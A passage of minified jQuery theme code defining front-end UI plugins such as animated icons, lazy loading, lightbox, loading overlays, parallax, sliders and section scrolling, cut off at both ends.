s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){"use strict";t=t||{};var n="__icon",s=function(t,e){return this.initialize(t,e)};s.defaults={color:"#2388ED",animated:!1,delay:300},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,n=this.options.wrapper,s=t.options.color,a=n.offset().top,o=e(window).scrollTop(),r=t.options.animated&&!t.options.strokeBased?200:100;if("file://"===window.location.origin){n.css("opacity",1);return}return t.options.duration&&(r=t.options.duration),e.get({url:n.attr("src"),success:function(l,d,h){var p=e('<div class="animated-icon">'+h.responseText+"</div>"),c="icon_"+Math.floor(26*Math.random())+Date.now();p.find("svg").attr("id",c),n.attr("width")&&p.find("svg").attr("width",n.attr("width")).attr("height",n.attr("width")),n.replaceWith(p),n=p;var u=new Vivus(c,{start:"manual",type:"sync",selfDestroy:!0,duration:r,onReady:function(n){var a=document.createElementNS("https://www.w3.org/2000/svg","style"),o="";(!t.options.animated||t.options.strokeBased)&&(t.options.animated||!s||t.options.strokeBased)||(o="stroke-width: 0.1px; fill-opacity: 0; transition: ease fill-opacity 300ms;",a.textContent="#"+c+" path, #"+c+" line, #"+c+" rect, #"+c+" circle, #"+c+" polyline { fill: "+s+"; stroke: "+s+"; "+o+(t.options.svgStyle?t.options.svgStyle:"")+" } .finished path { fill-opacity: 1; }",n.el.appendChild(a)),(t.options.animated&&t.options.strokeBased||!t.options.animated&&s&&t.options.strokeBased)&&(a.textContent="#"+c+" path, #"+c+" line, #"+c+" rect, #"+c+" circle, #"+c+" polyline { stroke: "+s+"; "+(t.options.svgStyle?t.options.svgStyle:"")+"}",n.el.appendChild(a)),e.event.trigger("theme.plugin.icon.svg.ready")}});t.options.animated||(setTimeout(function(){u.finish()},10),n.css({opacity:1})),t.options.animated&&e(window).width()>767?(n.visible(!0)?t.startIconAnimation(u,n):a<o&&t.startIconAnimation(u,n),e(window).on("scroll",function(){n.visible(!0)&&t.startIconAnimation(u,n)})):(n.css({opacity:1}),u.finish(),e(window).on("theme.plugin.icon.svg.ready",function(){setTimeout(function(){u.el.setAttribute("class","finished"),u.finish()},300)}))}}),this},startIconAnimation:function(t,n){e({to:0}).animate({to:1},this.options.strokeBased?this.options.delay:this.options.delay+300,function(){n.css({opacity:1})}),e({to:0}).animate({to:1},this.options.delay,function(){t.play(1),setTimeout(function(){t.el.setAttribute("class","finished")},5*t.duration)})}},e.extend(t,{PluginIcon:s}),e.fn.themePluginIcon=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__lazyload",s=function(t,e){return this.initialize(t,e)};s.defaults={effect:"show",appearEffect:"",imgFluid:!0,appear:function(t,e){},load:function(t,n){e(this).addClass(e.trim("lazy-load-loaded "+n.appearEffect)).css({"animation-duration":"1s"})}},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build().events()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.lazyload)&&this.options.wrapper.lazyload(this.options),this},events:function(){var t=this;return t.options.imgFluid&&t.options.wrapper.is("img")&&t.options.wrapper.on("appear",function(){setTimeout(function(){t.options.wrapper.addClass("img-fluid")},500)}),this}},e.extend(t,{PluginLazyLoad:s}),e.fn.themePluginLazyLoad=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__lightbox",s=function(t,e){return this.initialize(t,e)};s.defaults={tClose:"Close (Esc)",tLoading:"Loading...",gallery:{tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},image:{tError:'<a href="%url%">The image</a> could not be loaded.'},ajax:{tError:'<a href="%url%">The content</a> could not be loaded.'},callbacks:{open:function(){e("html").addClass("lightbox-opened")},close:function(){e("html").removeClass("lightbox-opened")}}},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.magnificPopup)&&this.options.wrapper.magnificPopup(this.options),this}},e.extend(t,{PluginLightbox:s}),e.fn.themePluginLightbox=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){"use strict";t=t||{};var n=function(t,e){return this.initialize(t,e)};n.prototype={options:{css:{},hideDelay:500},initialize:function(t,e){this.$wrapper=t,this.setVars().setOptions(e).build().events(),this.$wrapper.data("loadingOverlay",this)},setVars:function(){return this.$overlay=this.$wrapper.find(".loading-overlay"),this},setOptions:function(n){return this.$overlay.get(0)||this.matchProperties(),this.options=e.extend(!0,{},this.options,n,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this.loaderClass=this.getLoaderClass(this.options.css.backgroundColor),this},build:function(){return this.$overlay.closest(document.documentElement).get(0)||(this.$cachedOverlay?this.$overlay=this.$cachedOverlay.clone():(this.$overlay=e('<div class="loading-overlay"><div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>').clone(),this.options.css&&(this.$overlay.css(this.options.css),this.$overlay.find(".loader").addClass(this.loaderClass))),this.$wrapper.append(this.$overlay)),this.$cachedOverlay||(this.$cachedOverlay=this.$overlay.clone()),this},events:function(){var t=this;return this.options.startShowing&&t.show(),(this.$wrapper.is("body")||this.options.hideOnWindowLoad)&&e(window).on("load error",function(){t.hide()}),this.options.listenOn&&e(this.options.listenOn).on("loading-overlay:show beforeSend.ic",function(e){e.stopPropagation(),t.show()}).on("loading-overlay:hide complete.ic",function(e){e.stopPropagation(),t.hide()}),this.$wrapper.on("loading-overlay:show beforeSend.ic",function(e){return e.target===t.$wrapper.get(0)&&(e.stopPropagation(),t.show(),!0)}).on("loading-overlay:hide complete.ic",function(e){return e.target===t.$wrapper.get(0)&&(e.stopPropagation(),t.hide(),!0)}),this},show:function(){this.build(),this.position=this.$wrapper.css("position").toLowerCase(),("relative"!=this.position||"absolute"!=this.position||"fixed"!=this.position)&&this.$wrapper.css({position:"relative"}),this.$wrapper.addClass("loading-overlay-showing")},hide:function(){var t=this;setTimeout(function(){t.$wrapper.removeClass("loading-overlay-showing"),("relative"!=this.position||"absolute"!=this.position||"fixed"!=this.position)&&t.$wrapper.css({position:""}),e(window).trigger("loading.overlay.ready")},t.options.hideDelay)},matchProperties:function(){var t,n,s;for(t=0,n=(s=["backgroundColor","borderRadius"]).length;t<n;t++){var a={};a[s[t]]=this.$wrapper.css(s[t]),e.extend(this.options.css,a)}},getLoaderClass:function(t){var e,n,s,a,o,r,l,d;return t&&"transparent"!==t&&"inherit"!==t?(e=(3===(l=(r=t).indexOf("#")>-1?r.replace("#",""):("0"+parseInt((d=r.match(/\d+/g))[0],10).toString(16)).slice(-2)+("0"+parseInt(d[1],10).toString(16)).slice(-2)+("0"+parseInt(d[2],10).toString(16)).slice(-2)).length&&(l+=l),l),n=parseInt(e.substr(0,2),16),(o=(299*n+587*(s=parseInt(e.substr(2,2),16))+114*(a=parseInt(e.substr(4,2),16)))/1e3)>=128?"black":"white"):"black"}},e.extend(t,{LoadingOverlay:n}),e.fn.loadingOverlay=function(t){return this.each(function(){var s=e(this),a=s.data("loadingOverlay");if(a)return a;var o=t||s.data("loading-overlay-options")||{};return new n(s,o)})},e("[data-loading-overlay]").loadingOverlay()}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__masonry",s=function(t,e){return this.initialize(t,e)};s.defaults={},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.isotope))return this;var t=this;return e(window),t.$loader=!1,t.options.wrapper.parents(".masonry-loader").get(0)&&(t.$loader=t.options.wrapper.parents(".masonry-loader"),t.createLoader()),t.options.wrapper.one("layoutComplete",function(e,n){t.removeLoader()}),t.options.wrapper.waitForImages(function(){t.options.wrapper.isotope(t.options)}),(e("html").hasClass("ie10")||e("html").hasClass("ie11"))&&(parseInt(t.options.wrapper.children().css("padding-left")),parseInt(t.options.wrapper.children().css("padding-right"))),e(window).on("resize",function(){setTimeout(function(){t.options.wrapper.isotope("layout")},300)}),setTimeout(function(){t.removeLoader()},3e3),this},createLoader:function(){return this.$loader.append('<div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),this},removeLoader:function(){var t=this;t.$loader&&(t.$loader.removeClass("masonry-loader-showing"),setTimeout(function(){t.$loader.addClass("masonry-loader-loaded")},300))}},e.extend(t,{PluginMasonry:s}),e.fn.themePluginMasonry=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__matchHeight",s=function(t,e){return this.initialize(t,e)};s.defaults={byRow:!0,property:"height",target:null,remove:!1},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.matchHeight)&&this.options.wrapper.matchHeight(this.options),this}},e.extend(t,{PluginMatchHeight:s}),e.fn.themePluginMatchHeight=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__parallax",s=function(t,e){return this.initialize(t,e)};s.defaults={speed:1.5,horizontalPosition:"50%",offset:0,parallaxHeight:"180%"},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){var t,n,s,a=this,o=e(window);(s=e('<div class="parallax-background"></div>')).css({"background-image":"url("+a.options.wrapper.data("image-src")+")","background-size":"cover",position:"absolute",top:0,left:0,width:"100%",height:a.options.parallaxHeight}),a.options.wrapper.prepend(s),a.options.wrapper.css({position:"relative",overflow:"hidden"});var r=function(){o.on("scroll resize",function(){t=a.options.wrapper.offset(),plxPos=(n=-(o.scrollTop()-(t.top-100))/(a.options.speed+2))<0?Math.abs(n):-Math.abs(n),s.css({transform:"translate3d(0, "+(plxPos-50+a.options.offset)+"px, 0)","background-position-x":a.options.horizontalPosition})}),o.trigger("scroll")};return e.browser.mobile?!0==a.options.enableOnMobile?r():a.options.wrapper.addClass("parallax-disabled"):r(),this}},e.extend(t,{PluginParallax:s}),e.fn.themePluginParallax=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__progressBar",s=function(t,e){return this.initialize(t,e)};s.defaults={accX:0,accY:-50,delay:1},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.appear))return this;var t=this,n=this.options.wrapper,s=1;return n.appear(function(){s=n.attr("data-appear-animation-delay")?n.attr("data-appear-animation-delay"):t.options.delay,n.addClass(n.attr("data-appear-animation")),setTimeout(function(){n.animate({width:n.attr("data-appear-progress-animation")},1500,"easeOutQuad",function(){n.find(".progress-bar-tooltip").animate({opacity:1},500,"easeOutQuad")})},s)},{accX:t.options.accX,accY:t.options.accY}),this}},e.extend(t,{PluginProgressBar:s}),e.fn.themePluginProgressBar=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__revolution",s=function(t,e){return this.initialize(t,e)};s.defaults={sliderType:"standard",sliderLayout:"fullwidth",delay:9e3,gridwidth:1170,gridheight:500,spinner:"spinner3",disableProgressBar:"on",parallax:{type:"off",bgparallax:"off"},navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1},arrows:{enable:!0,hide_onmobile:!1,hide_under:0,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,left:{h_align:"left",v_align:"center",h_offset:30,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:30,v_offset:0}}},addOnTypewriter:{enable:!1},addOnWhiteboard:{enable:!1},whiteboard:{movehand:{src:"../vendor/rs-plugin/revolution-addons/whiteboard/assets/images/hand_point_right.png",width:400,height:1e3,handtype:"right",transform:{transformX:50,transformY:50},jittering:{distance:"80",distance_horizontal:"100",repeat:"5",offset:"10",offset_horizontal:"0"},rotation:{angle:"10",repeat:"3"}},writehand:{src:"../vendor/rs-plugin/revolution-addons/whiteboard/assets/images/write_right_angle.png",width:572,height:691,handtype:"right",transform:{transformX:50,transformY:50},jittering:{distance:"80",distance_horizontal:"100",repeat:"5",offset:"10",offset_horizontal:"0"},rotation:{angle:"10",repeat:"3"}}},addOnParticles:{enable:!1},particles:{startSlide:"first",endSlide:"last",zIndex:"1",particles:{number:{value:80},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#ffffff",opacity:1},image:{src:""}},opacity:{value:.5,random:!0,min:.25,anim:{enable:!1,speed:3,opacity_min:0,sync:!1}},size:{value:2,random:!1,min:30,anim:{enable:!1,speed:40,size_min:1,sync:!1}},line_linked:{enable:!0,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:6,direction:"none",random:!0,min_speed:6,straight:!1,out_mode:"out"}},interactivity:{events:{onhover:{enable:!1,mode:"repulse"},onclick:{enable:!1,mode:"repulse"}},modes:{grab:{distance:400,line_linked:{opacity:.5}},bubble:{distance:400,size:40,opacity:.4},repulse:{distance:200}}}},addOnCountdown:{enable:!1,targetdate:new Date().getTime()+864e6,slidechanges:[{days:0,hours:0,minutes:0,seconds:0,slide:2}]},addOnSlicey:{enable:!1},addOnFilmstrip:{enable:!1},addOnBeforeAfter:{enable:!1,options:{cursor:"move",carousel:!1,arrowStyles:{leftIcon:"fa-icon-caret-left",rightIcon:"fa-icon-caret-right",topIcon:"fa-icon-caret-up",bottomIcon:"fa-icon-caret-down",size:"35",color:"#ffffff",spacing:"10",bgColor:"transparent",padding:"0",borderRadius:"0"},dividerStyles:{width:"1",color:"rgba(255, 255, 255, 0.5)"}}},addOnPanorama:{enable:!1},addOnRevealer:{enable:!1},revealer:{direction:"open_horizontal",color:"#ffffff",duration:"1500",delay:"0",easing:"Power2.easeInOut",overlay_enabled:!0,overlay_color:"#000000",overlay_duration:"1500",overlay_delay:"0",overlay_easing:"Power2.easeInOut",spinner:"1",spinnerColor:"#006dd2",spinnerHtml:"<div class='rsaddon-revealer-spinner rsaddon-revealer-spinner-1'><div class='rsaddon-revealer-1'><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span></div></div />"},addOnDuotone:{enable:!1},addOnBubblemorph:{enable:!1},addOnDistortion:{enable:!1}},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build().events()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.revolution)&&(1==this.options.wrapper.find("> ul > li").length&&(this.options.wrapper.addClass("slider-single-slide"),e.extend(this.options.navigation,{bullets:{enable:!1}})),"fullscreen"==this.options.sliderLayout&&this.options.wrapper.closest(".slider-container").addClass("fullscreen-slider"),this.options.wrapper.revolution(this.options),this.options.addOnTypewriter.enable&&RsTypewriterAddOn(e,this.options.wrapper),this.options.addOnWhiteboard.enable&&this.options.wrapper.rsWhiteBoard(),this.options.addOnParticles.enable&&RsParticlesAddOn(this.options.wrapper),this.options.addOnCountdown.enable&&tp_countdown(this.options.wrapper,this.options.addOnCountdown.targetdate,this.options.addOnCountdown.slidechanges),this.options.addOnSlicey.enable&&this.options.wrapper.revSliderSlicey(),this.options.addOnFilmstrip.enable&&RsFilmstripAddOn(e,this.options.wrapper,"../vendor/rs-plugin/revolution-addons/filmstrip/",!1),this.options.addOnBeforeAfter.enable&&RevSliderBeforeAfter(e,this.options.wrapper,this.options.addOnBeforeAfter.options),this.options.addOnPanorama.enable&&RsAddonPanorama(e,this.options.wrapper),this.options.addOnRevealer.enable&&RsRevealerAddOn(e,this.options.wrapper,this.options.revealer.spinnerHtml),this.options.addOnDuotone.enable&&RsAddonDuotone(e,this.options.wrapper,!0,"cubic-bezier(0.645, 0.045, 0.355, 1.000)","1000"),this.options.addOnBubblemorph.enable&&BubbleMorphAddOn(e,this.options.wrapper,!1),this.options.addOnDistortion.enable&&RsLiquideffectAddOn(e,this.options.wrapper)),this},events:function(){return this}},e.extend(t,{PluginRevolutionSlider:s}),e.fn.themePluginRevolutionSlider=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{},e.extend(t,{PluginScrollToTop:{defaults:{wrapper:e("body"),offset:150,buttonClass:"scroll-to-top",iconClass:"fas fa-chevron-up",delay:1e3,visibleMobile:!1,label:!1,easing:"easeOutBack"},initialize:function(t){if(initialized=!0,!e("body[data-plugin-section-scroll]").get(0))return this.setOptions(t).build().events(),this},setOptions:function(t){return this.options=e.extend(!0,{},this.defaults,t),this},build:function(){var t;return t=e("<a />").addClass(this.options.buttonClass).attr({href:"#"}).append(e("<i />").addClass(this.options.iconClass)),this.options.visibleMobile||t.addClass("hidden-mobile"),this.options.label&&t.append(e("<span />").html(this.options.label)),this.options.wrapper.append(t),this.$el=t,this},events:function(){var t=this,n=!1;return t.$el.on("click",function(n){return n.preventDefault(),e("body, html").animate({scrollTop:0},t.options.delay,t.options.easing),!1}),e(window).scroll(function(){n||(n=!0,e(window).scrollTop()>t.options.offset?(t.$el.stop(!0,!0).addClass("visible"),n=!1):(t.$el.stop(!0,!0).removeClass("visible"),n=!1))}),this}}})}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__scrollable",s=function(t,e){return this.initialize(t,e)};s.updateModals=function(){s.updateBootstrapModal()},s.updateBootstrapModal=function(){if(!(t=(t=(t=(t=void 0!==e.fn.modal)&&void 0!==e.fn.modal.Constructor)&&void 0!==e.fn.modal.Constructor.prototype)&&void 0!==e.fn.modal.Constructor.prototype.enforceFocus))return!1;var t,n=e.fn.modal.Constructor.prototype.enforceFocus;e.fn.modal.Constructor.prototype.enforceFocus=function(){n.apply(this);var t=this.$element.find(".scrollable");t&&(e.isFunction(e.fn.themePluginScrollable)&&t.themePluginScrollable(),e.isFunction(e.fn.nanoScroller)&&t.nanoScroller())}},s.defaults={contentClass:"scrollable-content",paneClass:"scrollable-pane",sliderClass:"scrollable-slider",alwaysVisible:!0,preventPageScrolling:!0},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){return this.options.wrapper.nanoScroller(this.options),this}},e.extend(t,{PluginScrollable:s}),e.fn.themePluginScrollable=function(t){return this.each(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})},e(function(){s.updateModals()})}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__sectionScroll",s=function(t,e){return this.initialize(t,e)};s.defaults={targetClass:".section",dotsNav:!0,changeHeaderLogo:!0,headerLogoDark:"img/logo-default-slim.png",headerLogoLight:"img/logo-default-slim-dark.png"},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build().events()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;this.options.wrapper,e("html").hasClass("side-header-overlay-full-screen")?t.$header=e(".sticky-wrapper"):t.$header=e("#header"),t.updateSectionsHeight(),e(this.options.targetClass).wrap('<div class="section-wrapper"></div>'),e(".section-wrapper").each(function(){e(this).height(e(this).find(".section-scroll").outerHeight())}),e(".section-wrapper").first().addClass("active");var n=!1,s=!1,a="",o=0,r=0;e(window).on("touchstart",function(t){o=t.changedTouches[0].screenY});var l="onwheel"in document?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll";return 992>e(window).width()&&e("html").hasClass("touch")&&(l="onwheel"in document?"wheel touchend":void 0!==document.onmousewheel?"mousewheel touchend":"DOMMouseScroll touchend"),e(window).on(l,function(l){if(!(992>e(window).width()&&e("html").hasClass("touch")&&(e(l.target).closest(".section-scroll-dots-navigation").get(0)||e(l.target).closest(".header-body").get(0)||e(l.target).closest(".owl-carousel").get(0))||e("html.side-header-overlay-full-screen.side-header-hide").get(0))){var d=void 0==l.originalEvent.wheelDelta?l.originalEvent.deltaY>0:l.originalEvent.wheelDelta<0;if(!(992>e(window).width()&&e("html").hasClass("touch"))||((r=event.changedTouches[0].screenY)<=o&&(a="up"),r>=o&&(a="down"),r!=o)){var h,p=e(".section-wrapper").eq(t.getCurrentIndex()).find(".section-scroll"),c=t.getNextSection(d,a);if(h=t.getCurrentIndex()==e(".section-wrapper").length-1?e(document).height():c.offset().top,992>e(window).width()&&e("html").hasClass("touch")&&setTimeout(function(){e(".section-wrapper").eq(t.getCurrentIndex()).find(".section-scroll").hasClass("section-scroll-scrollable")?e("html").removeClass("overflow-hidden"):e("html").addClass("overflow-hidden")},1200),p.hasClass("section-scroll-scrollable")&&!n&&!s){if(d||"up"==a){if(e(window).scrollTop()+e(window).height()>=h){if(n=!0,setTimeout(function(){e(window).trigger("section.scroll.change.header.color"),setTimeout(function(){n=!1},500)},1e3),t.getCurrentIndex()==e(".section-wrapper").length-1)return!1;t.moveTo(p.offset().top+p.outerHeight()),t.changeSectionActiveState(c),t.$header.css({opacity:0,transition:"ease opacity 500ms"})}if(!e("html").hasClass("touch")){for(var u=1;u<100;u++)if(e("body, html").scrollTop(e(window).scrollTop()+1),e(window).scrollTop()+e(window).height()>=h){s=!0,setTimeout(function(){e(window).trigger("section.scroll.change.header.color"),s=!1},500);break}}}else{if(e(window).scrollTop()<=p.offset().top){if(n=!0,setTimeout(function(){e(window).trigger("section.scroll.change.header.color"),setTimeout(function(){n=!1},500)},1e3),0==t.getCurrentIndex())return!1;t.moveTo(p.offset().top-e(window).height()),t.changeSectionActiveState(c),t.$header.css({opacity:0,transition:"ease opacity 500ms"})}if(!e("html").hasClass("touch")){for(var u=1;u<100;u++)if(e("body, html").scrollTop(e(window).scrollTop()-1),e(window).scrollTop()<=p.offset().top){s=!0,setTimeout(function(){e(window).trigger("section.scroll.change.header.color"),s=!1},500);break}}}t.changeDotsActiveState();return}if(!n&&!s){if(d||"up"==a){if(t.getCurrentIndex()==e(".section-wrapper").length-1)return!1;t.changeSectionActiveState(c),setTimeout(function(){t.moveTo(c.offset().top)},150)}else{if(0==t.getCurrentIndex())return!1;t.changeSectionActiveState(c),c.height()>e(window).height()?t.moveTo(p.offset().top-e(window).height()):setTimeout(function(){t.moveTo(c.offset().top)},150)}t.changeDotsActiveState(),t.$header.css({opacity:0,transition:"ease opacity 500ms"}),c.css({position:"relative",opacity:1,"z-index":1,transform:"translate3d(0,0,0) scale(1)"}),p.css({position:"fixed",width:"100%",top:0,left:0,opacity:0,"z-index":0,transform:"translate3d(0,0,-10px) scale(0.7)",transition:"ease transform 600ms, ease opacity 600ms"}),setTimeout(function(){p.css({position:"relative",opacity:1,transform:"translate3d(0,0,-10px) scale(1)"}),e(window).trigger("section.scroll.change.header.color"),setTimeout(function(){n=!1},500)},1e3),n=!0}}}}),this.options.dotsNav&&t.dotsNavigation(),setTimeout(function(){if(e(window.location.hash).get(0))t.moveTo(e(window.location.hash).parent().offset().top),t.changeSectionActiveState(e(window.location.hash)),t.changeDotsActiveState(),t.updateHash(!0);else{var n=window.location.hash,s=n.replace("#","");n||(s=1),t.moveTo(e(".section-wrapper").eq(s-1).offset().top),t.changeSectionActiveState(e(".section-wrapper").eq(s-1).find(".section-scroll")),t.changeDotsActiveState(),t.updateHash(!0)}e(window).trigger("section.scroll.ready")},500),this},updateSectionsHeight:function(){return e(".section-scroll").css({height:""}),e(".section-scroll").each(function(){e(this).outerHeight()<e(window).height()+3?e(this).css({height:"100vh"}):e(this).addClass("section-scroll-scrollable")}),e(".section-wrapper").each(function(){e(this).height(e(this).find(".section-scroll").outerHeight())}),this},updateHash:function(t){if(window.location.hash){if(!t){var n=e(".section-wrapper").eq(this.getCurrentIndex()).find(".section-scroll"),s=n.attr("id")?n.attr("id"):n.parent().index()+1;window.location.hash=s}}else window.location.hash=1;return this},getCurrentIndex:function(){var t=0;return e(".section-wrapper.active").index()},moveTo:function(t,n){var s=this;return e("body, html").animate({scrollTop:t},1e3,"easeOutQuint"),setTimeout(function(){s.updateHash()},500),this},getNextSection:function(t,n){var s="";return t||"up"==n?e(".section-wrapper").eq(this.getCurrentIndex()+1).find(".section-scroll"):e(".section-wrapper").eq(this.getCurrentIndex()-1).find(".section-scroll")},changeSectionActiveState:function(t){return e(".section-wrapper").removeClass("active"),t.parent().addClass("active"),this},changeDotsActiveState:function(){return e(".section-scroll-dots-navigation > ul > li").removeClass("active"),e(".section-scroll-dots-navigation > ul > li").eq(this.getCurrentIndex()).addClass("active"),this},dotsNavigation:function(){var t=this,n=e('<div class="section-scroll-dots-navigation"><ul class="list list-unstyled"></ul></div>'),s=t.getCurrentIndex();t.options.dotsClass&&n.addClass(t.options.dotsClass);for(var a=0;a<e(".section-scroll").length;a++){var o=e(".section-wrapper").eq(a).find(".section-scroll").data("section-scroll-title");n.find("> ul").append("<li"+(s==a?' class="active"':"")+'><a href="#'+a+'" data-nav-id="'+a+'"><span>'+o+"</span></a></li>")}return e(".body").append(n),n.find("a[data-nav-id]").on("click touchstart",function(n){n.preventDefault();var s=e(this);e(".section-scroll").css({opacity:0,transition:"ease opacity 300ms"}),t.$header.css({opacity:0,transition:"ease opacity 500ms"}),setTimeout(function(){t.moveTo(e(".section-wrapper").eq(s.data("nav-id")).offset().top),e(".section-wrapper").removeClass("active"),e(".section-wrapper").eq(s.data("nav-id")).addClass("active"),e(".section-wrapper").eq(t.getCurrentIndex()).find(".section-scroll").css({opacity:1}),setTimeout(function(){e(".section-scroll").css({opacity:1}),e(window).trigger("section.scroll.change.header.color")},500),t.changeDotsActiveState()},500)}),this},events:function(){var t=this;return e(window).on("section.scroll.ready",function(){e(window).scrollTop(0)}),e(window).on("section.scroll.change.header.color",function(){var n=e(".section-wrapper").eq(t.getCurrentIndex()).find(".section-scroll").data("section-scroll-header-color");e("#header .header-nav").removeClass("header-nav-light-text header-nav-dark-text").addClass("header-nav-"+n+"-text"),e("#header .header-nav-features").removeClass("header-nav-features-dark header-nav-features-light").addClass("header-nav-features-"+n),e("#header .header-social-icons").removeClass("social-icons-icon-dark social-icons-icon-light").addClass("social-icons-icon-"+n),t.options.changeHeaderLogo&&void 0!=n&&("light"==n?e("#header .header-logo img").attr("src",t.options.headerLogoLight):"dark"==n&&e("#header .header-logo img").attr("src",t.options.headerLogoDark)),t.$header.css({opacity:1})}),e(document).ready(function(){e(window).afterResize(function(){t.updateSectionsHeight()})}),this}},e.extend(t,{PluginSectionScroll:s}),e.fn.themePluginSectionScroll=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__sort",s=function(t,e){return this.initialize(t,e)};s.defaults={useHash:!0,itemSelector:".isotope-item",layoutMode:"masonry",filter:"*",hiddenStyle:{opacity:0},visibleStyle:{opacity:1},stagger:30,isOriginLeft:"rtl"!=e("html").attr("dir")},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.isotope))return this;var t=this,n=this.options.wrapper,s=e('.sort-destination[data-sort-id="'+n.attr("data-sort-id")+'"]');return e(window),s.get(0)&&(t.$source=n,t.$destination=s,t.$loader=!1,t.setParagraphHeight(s),t.$destination.parents(".sort-destination-loader").get(0)&&(t.$loader=t.$destination.parents(".sort-destination-loader"),t.createLoader()),s.attr("data-filter","*"),s.one("layoutComplete",function(e,n){t.removeLoader()}),(e("html").hasClass("ie10")||e("html").hasClass("ie11"))&&(parseInt(t.options.wrapper.children().css("padding-left")),parseInt(t.options.wrapper.children().css("padding-right"))),s.waitForImages(function(){s.isotope(t.options),t.events()}),setTimeout(function(){t.removeLoader()},3e3)),this},events:function(){var t=this,n=null,s=e(window);return t.$source.find("a").click(function(s){return 